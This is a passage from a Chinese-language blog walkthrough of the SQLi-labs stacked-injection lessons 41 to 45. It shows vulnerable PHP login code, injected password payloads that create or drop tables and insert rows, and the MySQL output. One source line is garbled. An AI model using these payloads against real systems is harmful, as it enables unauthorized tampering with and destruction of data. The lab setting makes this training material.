





| 110 | less41| hello | +-----+----------+------------+ 18 rows in set (0.00 sec)
添加了用户 less41






?id=1;create table less41 like users; //增加表

?id=1;drop table less41; //删除表
5.Less-42 报错型堆叠注入 - 字符型 - POST
(1)源代码(login.php):
$username = mysqli_real_escape_string($con1, $_POST["login_user"]); $password = $_POST["login_password"]; $sql = "SELECT * FROM users WHERE username=‘$username‘ and password=‘$password‘";
Password 变量在post 过程中,没有通过 mysql_real_escape_string() 函数的处理。因此在登录的时候密码选项我们可以进行 attack。
(2)报错测试
测试语句:
username:任意 password : c‘;drop table me# # 删除 me 表
或者:
username:任意 password : c‘;create table me like users# // 创建一个 me 表
登录之前查看表:
mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails| | referers| | uagents| | users| +--------------------+ 4 rows in set (0.00 sec)
登录前创建表
username :admin password : c‘;create table less42 like users#
登录后查看创建表
mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails| | less42| | referers| | uagents| | users| +--------------------+ 5 rows in set (0.00 sec)
发现添加了一个 less42 表,登录时构造的 sql 语句为:
SELECT * FROM users WHERE username=’admin’ and password=’c’;create table less42 like users–+ //利用 c’;drop table me#作为登录密码,删除该表。
登录前删除表
username: admin password : c’;drop table less42#
登录后查看删除表
mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails| | referers| | uagents| | users| +--------------------+ 4 rows in set (0.00 sec)
6.Less-43 报错型 - 堆叠注入 - 字符型 - POST
(1)源代码
$username = mysqli_real_escape_string($con1, $_POST["login_user"]); $password = $_POST["login_password"]; $sql = "SELECT * FROM users WHERE username=(‘$username‘) and password=(‘$password‘)";
(2)测试
登录前测创建表
username : admin password: c‘);create table less43 like users#
登录后查看增加表
mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails| | less43| | referers| | uagents| | users| +--------------------+ 5 rows in set (0.00 sec)
登录前测试删除表
username :admin password : c‘);drop table less43#
登录后查看删除表
mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails| | referers| | uagents| | users| +--------------------+ 4 rows in set (0.00 sec)
6.Less-44 盲注 - 堆叠注入 - 字符型 - POST
(1)源代码
username=mysqlirealescapestring(username=mysqlirealescapestring(con1, POST[“loginuser”]);POST[“loginuser”]); password = POST[“loginpassword”];POST[“loginpassword”]; sql = "SELECT * FROM users WHERE username=‘username′andpassword=′username′andpassword=′password’”;
(2)测试(盲注)

登录前测试插入表和值
username : admin password : a‘;insert into users(id,username,password) values (‘144‘,‘less44‘,‘hello‘)#
登录后查看增加表和值
mysql> select * from users; +-----+----------+------------+ | id | username | password | +-----+----------+------------+ | 1 | Dumb | Dumb | | 2 | Angelina | I-kill-you | | 3 | Dummy | p@ssword | | 4 | secure | crappy | | 5 | stupid | stupidity | | 6 | superman | genious | | 7 | batman | mob!le | | 8 | admin | admin | | 9 | admin1 | admin1 | | 10 | admin2 | admin2 | | 11 | admin3 | admin3 | | 12 | dhakkan | dumbo | | 14 | admin4 | admin4 | | 38 | less38 | hello | | 39 | less39 | hello | | 109 | hello| hello | | 40 | less40 | hello | | 110 | less41| hello | | 144 | less44| hello | +-----+----------+------------+ 19 rows in set (0.00 sec)
7.Less-45 报错型堆叠注入 - 字符型 - POST
(1)源代码
$username = mysqli_real_escape_string($con1, $_POST["login_user"]); $password = $_POST["login_password"]; $sql = "SELECT * FROM users WHERE username=(‘$username‘) and password=(‘$password‘)";
(2)测试
登录前测试增加表
username : admin password : c‘);create table less45 like users# //创建了less45表
登录后查看增加表
mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails| | less45| | referers| | uagents| | users| +--------------------+ 5 rows in set (0.00 sec)
登录前测试删除表
username: admin password : c‘);drop table less45#
登录后查看删除表
mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails| | referers| | uagents| | users| +--------------------+ 4 rows in set (0.00 sec)
原文:https://www.cnblogs.com/li2019/p/12384332.html